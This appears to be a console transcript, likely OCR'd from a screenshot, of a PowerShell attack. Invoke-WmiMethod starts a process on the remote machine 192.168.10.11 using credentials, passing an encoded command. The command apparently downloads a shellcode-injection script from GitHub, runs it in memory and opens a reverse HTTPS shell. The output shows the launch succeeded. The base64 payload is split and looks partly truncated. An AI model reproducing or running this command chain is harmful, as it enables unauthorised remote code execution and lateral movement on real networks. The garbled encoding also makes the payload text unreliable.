 C:\Users\pexe>powershell.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\pexe> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "powershell.exe -enc SQBF
bwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwByAGEAdwAuAGcAaQB0AGgAdQBiAC4AYwBvAG0ALwBtAGEAdAB0AG
YwB1AHQAaQBvAG4ALwBJAG4AdgBvAGsAZQAtAFMAaABlAGwAbABjAG8AZABlAC4AcABzADEAJwApADsAIABJAG4AdgBvAGsAZQAtAF
cgAvAHIAZQB2AGUAcgBzAGUAXwBoAHQAdABwAHMAIAAtAEtAEwAc" -ComputerName 192.168.10.11 -Credential username
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 3076
ReturnValue : 0